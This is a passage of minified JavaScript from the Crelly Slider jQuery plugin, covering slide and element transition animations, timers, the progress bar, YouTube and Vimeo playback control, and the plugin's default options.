_(e){e.css({top:N(C(e,"top")+I().top),left:N(C(e,"left")+I().left),"padding-top":N(C(e,"padding-top")),"padding-right":N(C(e,"padding-right")),"padding-bottom":N(C(e,"padding-bottom")),"padding-left":N(C(e,"padding-left"))}),e.is("input")||e.is("button")||e.text().trim().length?e.css({"line-height":N(C(e,"line-height"))+"px","letter-spacing":N(C(e,"letter-spacing")),"font-size":N(C(e,"font-size"))}):e.css({width:N(C(e,"width")),height:N(C(e,"height"))})}function P(){var e=s.width(),t=a.startWidth;g=t<=e||!a.responsive?1:e/t}function N(e){return e*g}function L(){a.automaticSlide?function e(){V(l).done(function(){i||(l=R(),e())})}():V(l),f=!1}function F(t){for(var e=0;e<h.length;e++)h[e].clear();for(e=0;e<v.length;e++)v[e].clear();u.clear(),X().each(function(){var e=se(this);t?e.finish():e.stop(!0,!0),e.find(d).each(function(){var e=se(this);t?e.finish():e.stop(!0,!0)})}),U()}function Y(){!i&&p&&(a.beforePause(),s.find(r).find(".cs-progress-bar").stop(!0),u.pause(),i=!0)}function O(){if(i&&p){a.beforeResume();var e=s.find(r).find(".cs-progress-bar"),t=(C(A(l),"time"),u.getRemaining());e.animate({width:"100%"},t),u.resume(),i=!1}}function M(){return s.find(r).width()}function x(){return s.find(r).height()}function R(){return l+1==o?0:l+1}function z(){return l-1<0?o-1:l-1}function C(e,t){var i;switch(i=!!e.parent("ul").hasClass("cs-slides"),t){case"ease-in":return i?isNaN(parseInt(e.data(t)))?a.slidesEaseIn:parseInt(e.data(t)):isNaN(parseInt(e.data(t)))?a.elementsEaseIn:parseInt(e.data(t));case"ease-out":return i?isNaN(parseInt(e.data(t)))?a.slidesEaseOut:parseInt(e.data(t)):isNaN(parseInt(e.data(t)))?a.elementsEaseOut:parseInt(e.data(t));case"delay":return isNaN(parseInt(e.data(t)))?a.elementsDelay:parseInt(e.data(t));case"time":return i?isNaN(parseInt(e.data(t)))?a.slidesTime:parseInt(e.data(t)):"all"==e.data(t)?"all":isNaN(parseInt(e.data(t)))?a.itemsTime:parseInt(e.data(t));case"ignore-ease-out":return 1==parseInt(e.data(t))||0!=parseInt(e.data(t))&&a.ignoreElementsEaseOut;case"autoplay":return 1==parseInt(e.data(t))||0!=parseInt(e.data(t))&&a.videoAutoplay;case"loop":return 1==parseInt(e.data(t))||0!=parseInt(e.data(t))&&a.videoLoop;case"top":case"left":case"width":case"height":case"padding-top":case"padding-right":case"padding-bottom":case"padding-left":case"line-height":case"letter-spacing":case"font-size":return isNaN(parseFloat(e.data(t)))?0:parseFloat(e.data(t));case"in":case"out":case"opacity":return e.data(t);default:return!1}}function X(){return s.find(r).find(c).find(t)}function A(e){return X().eq(e)}function B(e,t){var i,n,a=t;this.pause=function(){clearTimeout(i),a-=new Date-n},this.resume=function(){n=new Date,clearTimeout(i),i=window.setTimeout(function(){e()},a)},this.clear=function(){clearTimeout(i)},this.getRemaining=function(){return a},this.resume()}function H(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}function U(){var e=s.find(r).find(".cs-progress-bar");e.stop(),e.css("width",0)}function W(e){e!=l&&(p||n)&&(F(!1),j(l,!1,!0).done(function(){l=e,L()}))}function V(e){a.beforeSlideStart();var t=new se.Deferred;n=!1;for(var i=0;i<h.length;i++)h[i].clear();for(i=0;i<v.length;i++)v[i].clear();return u.clear(),A(e).finish(),ne(e),A(e).finish(),A(e).find(d).each(function(){var e=se(this);e.finish(),oe(e),e.finish()}),s.find(r).find(".cs-navigation").find("> .cs-slide-link").each(function(){var e=se(this);e.index()==l?e.addClass("cs-active"):e.removeClass("cs-active")}),function(e){var i=A(e).find(d),n=0,a=!1,o=new se.Deferred;p=!1,ie(e).done(function(){!function(){var e=s.find(r).find(".cs-progress-bar");U(),e.animate({width:"100%"},C(A(l),"time"))}(),(a=p=!0)&&n==i.length&&o.resolve()}),i.each(function(){var e=se(this),t=C(e,"delay");v.push(new B(function(){ae(e).done(function(){q(e)&&function(e){Q(e)?function(e){!C(e,"autoplay")||y[e.attr("id")].played_once||H()||G(e).playVideo();2!=K(e)||y[e.attr("id")].manually_paused||G(e).playVideo();y[e.attr("id")].played_once=!0}(e):function(e){!C(e,"autoplay")||m[e.attr("id")].played_once||H()||ee(e).api("play");ee(e).api("paused")&&!m[e.attr("id")].ended&&m[e.attr("id")].played_once&&!m[e.attr("id")].manually_paused&&ee(e).api("play")}(e)}(e),n++,a&&n==i.length&&o.resolve()})},t))}),o.promise()}(e),a.automaticSlide?j(e,!0,!0).done(function(){n=!0,t.resolve()}):j(e,!0,!1).done(function(){n=!0,t.resolve()}),t.promise()}function j(n,a,o){var e=A(n),s=e.find(d),t=a?C(e,"time")+C(e,"ease-in"):0,r=0,c=!1,l=new se.Deferred;return s.each(function(){var e=se(this),t=C(e,"time");if("all"!=t){var i=a?t:0;C(e,"ignore-ease-out")&&(r++,s.length==r&&c&&o&&($(n),ne(n),l.resolve())),h.push(new B(function(){oe(e).done(function(){C(e,"ignore-ease-out")||(r++,s.length==r&&c&&o&&($(n),ne(n),l.resolve()))})},i))}}),u=new B(function(){p=!1,U(),c=!0,s.length==r&&c&&o&&($(n),ne(n),l.resolve()),o?s.each(function(){var e=se(this);"all"==C(e,"time")&&(C(e,"ignore-ease-out")&&(r++,s.length==r&&c&&o&&($(n),ne(n),l.resolve())),oe(e).done(function(){C(e,"ignore-ease-out")||(r++,s.length==r&&c&&o&&($(n),ne(n),l.resolve()))}))}):l.resolve()},t),l.promise()}function q(e){return Q(e)||function(e){return e.hasClass("cs-vimeo-iframe")}(e)}function $(e){!function(e){A(e).each(function(){se(this).find(d+".cs-yt-iframe").each(function(){Z(se(this))})})}(e),function(e){A(e).each(function(){se(this).find(d+".cs-vimeo-iframe").each(function(){te(se(this))})})}(e)}function J(e){Q(e)?Z(e):te(e)}function Q(e){return e.hasClass("cs-yt-iframe")}function G(e){return y[e.attr("id")].player}function K(e){return G(e).getPlayerState()}function Z(e){1==K(e)&&G(e).pauseVideo()}function ee(e){return m[e.attr("id")].player}function te(e){ee(e).api("pause")}function ie(e){var t=A(e),i=C(t,"in"),n=C(t,"ease-in"),a=new se.Deferred;if("block"==t.css("display"))return a.resolve().promise();if(f)return t.css({display:"block",top:0,left:0,opacity:C(t,"opacity")}),a.resolve().promise();switch(i){case"fade":t.css({display:"block",top:0,left:0,opacity:0}),t.animate({opacity:C(t,"opacity")},n,function(){a.resolve()});break;case"fadeLeft":t.css({display:"block",top:0,left:M(),opacity:0}),t.animate({opacity:C(t,"opacity"),left:0},n,function(){a.resolve()});break;case"fadeRight":t.css({display:"block",top:0,left:-M(),opacity:0}),t.animate({opacity:C(t,"opacity"),left:0},n,function(){a.resolve()});break;case"slideLeft":t.css({display:"block",top:0,left:M(),opacity:C(t,"opacity")}),t.animate({left:0},n,function(){a.resolve()});break;case"slideRight":t.css({display:"block",top:0,left:-M(),opacity:C(t,"opacity")}),t.animate({left:0},n,function(){a.resolve()});break;case"slideUp":t.css({display:"block",top:x(),left:0,opacity:C(t,"opacity")}),t.animate({top:0},n,function(){a.resolve()});break;case"slideDown":t.css({display:"block",top:-x(),left:0,opacity:C(t,"opacity")}),t.animate({top:0},n,function(){a.resolve()});break;default:t.css({display:"block",top:0,left:0,opacity:C(t,"opacity")}),a.resolve()}return a.promise()}function ne(e){var t=A(e),i=C(t,"out"),n=C(t,"ease-out"),a=new se.Deferred;if("none"==t.css("display"))return a.resolve().promise();switch(i){case"fade":t.animate({opacity:0},n,function(){t.css({display:"none",opacity:C(t,"opacity")}),a.resolve()});break;case"fadeLeft":t.animate({opacity:0,left:-M()},n,function(){t.css({display:"none",opacity:C(t,"opacity"),left:0}),a.resolve()});break;case"fadeRight":t.animate({opacity:0,left:M()},n,function(){t.css({display:"none",opacity:C(t,"opacity"),left:0}),a.resolve()});break;case"slideLeft":t.animate({left:-M()},n,function(){t.css({display:"none",left:0}),a.resolve()});break;case"slideRight":t.animate({left:M()},n,function(){t.css({display:"none",left:0}),a.resolve()});break;case"slideUp":t.animate({top:-x()},n,function(){t.css({display:"none",top:0}),a.resolve()});break;case"slideDown":t.animate({top:x()},n,function(){t.css({display:"none",top:0}),a.resolve()});break;default:t.css({display:"none"}),a.resolve()}return a.promise()}function ae(e){var t=e.outerWidth(),i=e.outerHeight(),n=C(e,"in"),a=C(e,"ease-in"),o=C(e,"top"),s=C(e,"left"),r=new se.Deferred;if("block"==e.css("display"))return r.resolve().promise();switch(n){case"slideDown":e.css({display:"block",top:-i,left:N(s+I().left),opacity:C(e,"opacity")}).animate({top:N(o+I().top)},a,function(){r.resolve()});break;case"slideUp":e.css({display:"block",top:x(),left:N(s+I().left),opacity:C(e,"opacity")}).animate({top:N(o+I().top)},a,function(){r.resolve()});break;case"slideLeft":e.css({display:"block",top:N(o+I().top),left:M(),opacity:C(e,"opacity")}).animate({left:N(s+I().left)},a,function(){r.resolve()});break;case"slideRight":e.css({display:"block",top:N(o+I().top),left:-t,opacity:C(e,"opacity")}).animate({left:N(s+I().left)},a,function(){r.resolve()});break;case"fade":e.css({display:"block",top:N(o+I().top),left:N(s+I().left),opacity:0}).animate({opacity:C(e,"opacity")},a,function(){r.resolve()});break;case"fadeDown":e.css({display:"block",top:-i,left:N(s+I().left),opacity:0}).animate({top:N(o+I().top),opacity:C(e,"opacity")},a,function(){r.resolve()});break;case"fadeUp":e.css({display:"block",top:x(),left:N(s+I().left),opacity:0}).animate({top:N(o+I().top),opacity:C(e,"opacity")},a,function(){r.resolve()});break;case"fadeLeft":e.css({display:"block",top:N(o+I().top),left:M(),opacity:0}).animate({left:N(s+I().left),opacity:C(e,"opacity")},a,function(){r.resolve()});break;case"fadeRight":e.css({display:"block",top:N(o+I().top),left:-t,opacity:0}).animate({left:N(s+I().left),opacity:C(e,"opacity")},a,function(){r.resolve()});break;case"fadeSmallDown":e.css({display:"block",top:N(o+I().top-30),left:N(s+I().left),opacity:0}).animate({top:N(o+I().top),opacity:C(e,"opacity")},a,function(){r.resolve()});break;case"fadeSmallUp":e.css({display:"block",top:N(o+I().top+30),left:N(s+I().left),opacity:0}).animate({top:N(o+I().top),opacity:C(e,"opacity")},a,function(){r.resolve()});break;case"fadeSmallLeft":e.css({display:"block",top:N(o+I().top),left:N(s+I().left+30),opacity:0}).animate({left:N(s+I().left),opacity:C(e,"opacity")},a,function(){r.resolve()});break;case"fadeSmallRight":e.css({display:"block",top:N(o+I().top),left:N(s+I().left-30),opacity:0}).animate({left:N(s+I().left),opacity:C(e,"opacity")},a,function(){r.resolve()});break;default:e.css({display:"block",top:N(o+I().top),left:N(s+I().left),opacity:C(e,"opacity")}),r.resolve()}return r.promise()}function oe(e){var t=e.outerWidth(),i=e.outerHeight(),n=C(e,"out"),a=C(e,"ease-out"),o=new se.Deferred;if("none"==e.css("display"))return o.resolve().promise();switch(n){case"slideDown":e.animate({top:x()},a,function(){e.css({display:"none"}),o.resolve()});break;case"slideUp":e.animate({top:-i},a,function(){e.css({display:"none"}),o.resolve()});break;case"slideLeft":e.animate({left:-t},a,function(){e.css({display:"none"}),o.resolve()});break;case"slideRight":e.animate({left:M()},a,function(){e.css({display:"none"}),o.resolve()});break;case"fade":e.animate({opacity:0},a,function(){e.css({display:"none",opacity:C(e,"opacity")}),o.resolve()});break;case"fadeDown":e.animate({top:x(),opacity:0},a,function(){e.css({display:"none",opacity:C(e,"opacity")}),o.resolve()});break;case"fadeUp":e.animate({top:-i,opacity:0},a,function(){e.css({display:"none",opacity:C(e,"opacity")}),o.resolve()});break;case"fadeLeft":e.animate({left:-t,opacity:0},a,function(){e.css({display:"none",opacity:C(e,"opacity")}),o.resolve()});break;case"fadeRight":e.animate({left:M(),opacity:0},a,function(){e.css({display:"none",opacity:C(e,"opacity")}),o.resolve()});break;case"fadeSmallDown":e.animate({top:N(C(e,"top")+I().top+30),opacity:0},a,function(){e.css({display:"none",opacity:C(e,"opacity")}),o.resolve()});break;case"fadeSmallUp":e.animate({top:N(C(e,"top")+I().top-30),opacity:0},a,function(){e.css({display:"none",opacity:C(e,"opacity")}),o.resolve()});break;case"fadeSmallLeft":e.animate({left:N(C(e,"left")+I().left-30),opacity:0},a,function(){e.css({display:"none",opacity:C(e,"opacity")}),o.resolve()});break;case"fadeSmallRight":e.animate({left:N(C(e,"left")+I().left+30),opacity:0},a,function(){e.css({display:"none",opacity:C(e,"opacity")}),o.resolve()});break;default:e.css({display:"none"}),o.resolve()}return o.promise()}this.resume=function(){O()},this.pause=function(){Y()},this.nextSlide=function(){W(R())},this.previousSlide=function(){W(z())},this.changeSlide=function(e){W(e)},this.getCurrentSlide=function(){return l},this.getTotalSlides=function(){return o}},se.fn.crellySlider=function(e){var t=se.extend({layout:"fixed",responsive:!0,startWidth:1140,startHeight:500,pauseOnHover:!0,automaticSlide:!0,randomOrder:!0,startFromSlide:0,showControls:!0,showNavigation:!0,showProgressBar:!0,enableSwipe:!0,slidesTime:3e3,elementsDelay:0,elementsTime:"all",slidesEaseIn:300,elementsEaseIn:300,slidesEaseOut:300,elementsEaseOut:300,ignoreElementsEaseOut:!1,videoAutoplay:!1,videoLoop:!1,beforeStart:function(){},beforeSetResponsive:function(){},beforeSlideStart:function(){},beforePause:function(){},beforeResume:function(){}},e);return this.each(function(){if(null==se(this).data("crellySlider")){var e=new se.CrellySlider(this,t);se(this).data("crellySlider",e)}})}}(jQuery);